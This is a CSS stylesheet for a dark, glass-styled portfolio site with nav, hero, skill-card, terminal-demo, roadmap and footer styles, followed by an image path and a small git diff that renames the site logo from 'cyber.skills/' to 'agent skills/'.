  max-width: 1200px;
  margin: 0 auto;
  padding: 0 32px;
}

/* ============ nav ============ */
nav {
  position: sticky;
  top: 0;
  z-index: 100;
  padding: 20px 0;
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  background: rgba(10, 6, 18, 0.6);
  border-bottom: 1px solid var(--glass-brd);
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.logo {
  font-family: var(--serif);
  font-weight: 800;
  font-size: 22px;
  letter-spacing: -0.02em;
  background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  text-decoration: none;
}
.nav-links {
  display: flex;
  gap: 28px;
  font-family: var(--mono);
  font-size: 13px;
  align-items: center;
}
.nav-links a {
  color: var(--ink-mid);
  text-decoration: none;
  transition: color 0.2s;
  position: relative;
}
.nav-links a:hover { color: var(--accent-c); }
.nav-links a.active {
  color: var(--ink-hi);
}
.nav-links a.active::after {
  content: '';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-a), var(--accent-c));
  border-radius: 2px;
}

@media (max-width: 640px) {
  .nav-links { gap: 16px; font-size: 12px; }
  .wrap { padding: 0 20px; }
}

/* ============ hero ============ */
.hero {
  padding: 100px 0 60px;
  position: relative;
}
.hero.hero-lg { padding: 120px 0 80px; }

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-mid);
  margin-bottom: 32px;
  backdrop-filter: blur(10px);
}
.hero-tag .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent-c);
  box-shadow: 0 0 12px var(--accent-c);
  animation: pulse 2s ease-in-out infinite;
}
.hero-tag.soon .dot {
  background: var(--accent-d);
  box-shadow: 0 0 12px var(--accent-d);
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(1.3); }
}

.hero h1 {
  font-family: var(--serif);
  font-size: clamp(40px, 7vw, 88px);
  font-weight: 800;
  line-height: 0.95;
  letter-spacing: -0.04em;
  margin-bottom: 24px;
  max-width: 900px;
}
.hero h1 em {
  font-style: italic;
  font-weight: 400;
  background: linear-gradient(135deg, var(--accent-a) 0%, var(--accent-b) 50%, var(--accent-c) 100%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
body.page-data .hero h1 em {
  background: linear-gradient(135deg, var(--accent-blue) 0%, var(--accent-b) 50%, var(--accent-d) 100%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
.hero p.lede {
  font-size: 20px;
  color: var(--ink-mid);
  max-width: 640px;
  margin-bottom: 40px;
}
.hero-actions {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

/* ============ buttons ============ */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 14px 24px;
  border-radius: 12px;
  font-family: var(--mono);
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  transition: all 0.2s;
  border: 1px solid transparent;
  cursor: pointer;
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-a), var(--accent-b));
  color: white;
  box-shadow: 0 10px 40px -10px rgba(255, 77, 157, 0.5);
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 20px 50px -10px rgba(255, 77, 157, 0.6);
}
.btn-ghost {
  background: var(--glass-bg);
  color: var(--ink-hi);
  border-color: var(--glass-brd);
  backdrop-filter: blur(10px);
}
.btn-ghost:hover {
  background: var(--glass-hi);
  border-color: var(--accent-c);
}

/* ============ stats strip ============ */
.stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  padding: 40px 0 100px;
  border-bottom: 1px solid var(--glass-brd);
  margin-bottom: 100px;
}
.stat {
  padding: 24px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
  transition: all 0.3s;
}
.stat:hover {
  border-color: var(--glass-hi);
  transform: translateY(-4px);
}
.stat-num {
  font-family: var(--serif);
  font-size: 42px;
  font-weight: 800;
  background: linear-gradient(135deg, var(--accent-d), var(--accent-a));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  margin-bottom: 4px;
  letter-spacing: -0.02em;
}
.stat-label {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

@media (max-width: 768px) {
  .stats { grid-template-columns: repeat(2, 1fr); }
}

/* ============ section headings ============ */
.section {
  padding: 80px 0;
}
.section-label {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--accent-c);
  text-transform: uppercase;
  letter-spacing: 0.15em;
  margin-bottom: 16px;
}
body.page-data .section-label { color: var(--accent-blue); }
.section-title {
  font-family: var(--serif);
  font-size: clamp(36px, 5vw, 56px);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.03em;
  margin-bottom: 60px;
  max-width: 800px;
}
.section-title em {
  font-style: italic;
  font-weight: 400;
  color: var(--accent-d);
}

/* ============ category cards (home page) ============ */
.categories {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 28px;
  margin-bottom: 80px;
}
.cat-card {
  display: block;
  padding: 40px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 20px;
  backdrop-filter: blur(10px);
  text-decoration: none;
  color: inherit;
  transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
  position: relative;
  overflow: hidden;
}
.cat-card::before {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0;
  transition: opacity 0.3s;
  background: radial-gradient(circle at var(--mx, 50%) var(--my, 50%), rgba(255, 77, 157, 0.1), transparent 50%);
}
.cat-card.data::before {
  background: radial-gradient(circle at var(--mx, 50%) var(--my, 50%), rgba(76, 201, 240, 0.1), transparent 50%);
}
.cat-card:hover {
  transform: translateY(-6px);
  border-color: var(--accent-a);
}
.cat-card.data:hover { border-color: var(--accent-blue); }
.cat-card:hover::before { opacity: 1; }

.cat-num {
  font-family: var(--serif);
  font-style: italic;
  font-size: 14px;
  color: var(--accent-c);
  margin-bottom: 16px;
}
.cat-card.data .cat-num { color: var(--accent-blue); }

.cat-title {
  font-family: var(--serif);
  font-size: 36px;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -0.02em;
  margin-bottom: 16px;
}
.cat-desc {
  color: var(--ink-mid);
  font-size: 16px;
  margin-bottom: 24px;
}
.cat-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  border-top: 1px solid var(--glass-brd);
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
}
.cat-arrow {
  color: var(--accent-a);
  font-size: 18px;
  transition: transform 0.3s;
}
.cat-card.data .cat-arrow { color: var(--accent-blue); }
.cat-card:hover .cat-arrow { transform: translateX(6px); }

@media (max-width: 768px) {
  .categories { grid-template-columns: 1fr; }
  .cat-card { padding: 28px; }
  .cat-title { font-size: 28px; }
}

/* ============ skill cards ============ */
.skill {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 60px;
  align-items: center;
  padding: 80px 0;
  border-top: 1px solid var(--glass-brd);
}
.skill:nth-child(even) {
  grid-template-columns: 1.2fr 1fr;
}
.skill:nth-child(even) .skill-info {
  order: 2;
}

@media (max-width: 900px) {
  .skill, .skill:nth-child(even) {
    grid-template-columns: 1fr;
    gap: 32px;
  }
  .skill:nth-child(even) .skill-info { order: 0; }
}

.skill-num {
  font-family: var(--serif);
  font-style: italic;
  font-size: 18px;
  color: var(--accent-a);
  margin-bottom: 12px;
}
body.page-data .skill-num { color: var(--accent-blue); }

.skill h3 {
  font-family: var(--serif);
  font-size: 40px;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -0.02em;
  margin-bottom: 20px;
}
.skill-desc {
  color: var(--ink-mid);
  font-size: 17px;
  margin-bottom: 24px;
}
.skill-tags {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 24px;
}
.skill-tag {
  padding: 6px 12px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-mid);
}
.skill-stack {
  font-family: var(--mono);
  font-size: 13px;
  color: var(--ink-dim);
}
.skill-stack strong { color: var(--accent-c); font-weight: 500; }
body.page-data .skill-stack strong { color: var(--accent-blue); }

/* ============ terminal demo ============ */
.terminal {
  background: linear-gradient(145deg, rgba(20, 12, 38, 0.9), rgba(10, 6, 18, 0.9));
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  overflow: hidden;
  box-shadow:
    0 30px 80px -20px rgba(124, 58, 237, 0.3),
    0 0 0 1px rgba(255, 255, 255, 0.02) inset;
  backdrop-filter: blur(10px);
  position: relative;
}
.terminal::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: 16px;
  padding: 1px;
  background: linear-gradient(135deg, rgba(255, 77, 157, 0.3), transparent, rgba(6, 214, 160, 0.3));
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
          mask-composite: exclude;
  pointer-events: none;
}
body.page-data .terminal::before {
  background: linear-gradient(135deg, rgba(76, 201, 240, 0.3), transparent, rgba(255, 209, 102, 0.3));
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
          mask-composite: exclude;
}

.term-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 14px 16px;
  background: rgba(0, 0, 0, 0.3);
  border-bottom: 1px solid var(--glass-brd);
}
.term-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}
.term-dot.r { background: #ff5f57; }
.term-dot.y { background: #febc2e; }
.term-dot.g { background: #28c840; }
.term-title {
  flex: 1;
  text-align: center;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
}
.term-body {
  padding: 20px;
  font-family: var(--mono);
  font-size: 13px;
  line-height: 1.6;
  min-height: 340px;
  max-height: 420px;
  overflow: hidden;
}
.term-line {
  opacity: 0;
  animation: line-in 0.3s forwards;
}
.term-prompt { color: var(--accent-c); }
.term-user { color: var(--accent-a); }
.term-comment { color: var(--ink-dim); font-style: italic; }
.term-ok { color: var(--accent-c); }
.term-warn { color: var(--accent-d); }
.term-err { color: #ff5f57; }
.term-key { color: var(--accent-d); }
.term-str { color: var(--accent-c); }
.term-header { color: var(--ink-hi); font-weight: 700; }

@keyframes line-in {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: translateY(0); }
}

.replay-btn {
  position: absolute;
  top: 12px;
  right: 16px;
  padding: 6px 12px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 8px;
  color: var(--ink-mid);
  font-family: var(--mono);
  font-size: 11px;
  cursor: pointer;
  z-index: 2;
  transition: all 0.2s;
  backdrop-filter: blur(10px);
}
.replay-btn:hover {
  background: var(--glass-hi);
  color: var(--accent-c);
  border-color: var(--accent-c);
}

/* ============ caret ============ */
.caret::after {
  content: '▊';
  color: var(--accent-c);
  animation: blink 1s steps(2) infinite;
  margin-left: 2px;
}
@keyframes blink {
  50% { opacity: 0; }
}

/* ============ coming-soon cards (data page) ============ */
.coming-soon {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  margin-top: 40px;
}
.soon-card {
  padding: 32px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
  transition: all 0.3s;
  position: relative;
  overflow: hidden;
}
.soon-card::after {
  content: 'COMING SOON';
  position: absolute;
  top: 16px;
  right: 16px;
  padding: 4px 10px;
  background: rgba(255, 209, 102, 0.15);
  border: 1px solid rgba(255, 209, 102, 0.3);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 10px;
  color: var(--accent-d);
  letter-spacing: 0.1em;
}
.soon-card:hover {
  border-color: var(--glass-hi);
  transform: translateY(-4px);
}

/* Shipped variant — for skills that have moved from roadmap to released */
.soon-card.shipped::after {
  content: 'SHIPPED';
  background: rgba(6, 214, 160, 0.15);
  border-color: rgba(6, 214, 160, 0.4);
  color: var(--accent-c);
}
.soon-card.shipped .soon-eta {
  color: var(--accent-c);
}
.soon-card.shipped:hover {
  border-color: var(--accent-c);
}
.soon-eta {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--accent-d);
  margin-bottom: 12px;
  letter-spacing: 0.05em;
}
.soon-title {
  font-family: var(--serif);
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.01em;
  margin-bottom: 12px;
  padding-right: 120px;
}
.soon-desc {
  color: var(--ink-mid);
  font-size: 14px;
  line-height: 1.55;
  margin-bottom: 16px;
}
.soon-tags {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}

@media (max-width: 768px) {
  .coming-soon { grid-template-columns: 1fr; }
  .soon-title { padding-right: 110px; font-size: 20px; }
}

/* ============ roadmap timeline (data page) ============ */
.roadmap {
  padding: 60px 0;
  border-top: 1px solid var(--glass-brd);
  margin-top: 60px;
}
.roadmap-row {
  display: grid;
  grid-template-columns: 120px 1fr;
  gap: 32px;
  padding: 24px 0;
  border-bottom: 1px solid var(--glass-brd);
}
.roadmap-row:last-child { border-bottom: none; }
.roadmap-date {
  font-family: var(--mono);
  font-size: 13px;
  color: var(--accent-blue);
  font-weight: 500;
}
.roadmap-content h4 {
  font-family: var(--serif);
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 8px;
  letter-spacing: -0.01em;
}
.roadmap-content p {
  color: var(--ink-mid);
  font-size: 14px;
}

@media (max-width: 640px) {
  .roadmap-row { grid-template-columns: 1fr; gap: 8px; }
}

/* ============ about section ============ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: start;
}
.about-bio {
  font-size: 17px;
  color: var(--ink-mid);
  line-height: 1.7;
}
.about-bio p { margin-bottom: 16px; }
.about-bio strong { color: var(--ink-hi); font-weight: 600; }

.about-facts {
  padding: 32px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
}
.fact-row {
  display: flex;
  justify-content: space-between;
  padding: 14px 0;
  border-bottom: 1px solid var(--glass-brd);
  font-family: var(--mono);
  font-size: 13px;
}
.fact-row:last-child { border-bottom: none; }
.fact-label { color: var(--ink-dim); }
.fact-val { color: var(--ink-hi); text-align: right; }

@media (max-width: 768px) {
  .about-grid { grid-template-columns: 1fr; gap: 32px; }
}

/* ============ footer ============ */
footer {
  padding: 80px 0 60px;
  border-top: 1px solid var(--glass-brd);
  text-align: center;
}
.footer-cta {
  font-family: var(--serif);
  font-size: clamp(32px, 4vw, 48px);
  font-weight: 800;
  letter-spacing: -0.02em;
  margin-bottom: 24px;
  line-height: 1.1;
}
.footer-cta em {
  font-style: italic;
  font-weight: 400;
  background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
.footer-links {
  display: flex;
  justify-content: center;
  gap: 32px;
  margin-top: 48px;
  font-family: var(--mono);
  font-size: 13px;
  flex-wrap: wrap;
}
.footer-links a {
  color: var(--ink-mid);
  text-decoration: none;
  transition: color 0.2s;
}
.footer-links a:hover { color: var(--accent-c); }
.copyright {
  margin-top: 40px;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-dim);
}

/* ============ reveal on scroll ============ */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s cubic-bezier(0.16, 1, 0.3, 1);
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

==== commit 778951c3: "Update game.html" ====
--- a/docs/game.html
+++ b/docs/game.html
@@ -326,7 +326,7 @@
 
 <nav>
   <div class="wrap nav-inner">
-    <a href="index.html" class="logo">cyber.skills/</a>
+    <a href="index.html" class="logo">agent skills/</a>
     <div class="nav-links">
       <a href="index.html" data-page="index.html">Cyber</a>
       <a href="data.html" data-page="data.html">Data</a>
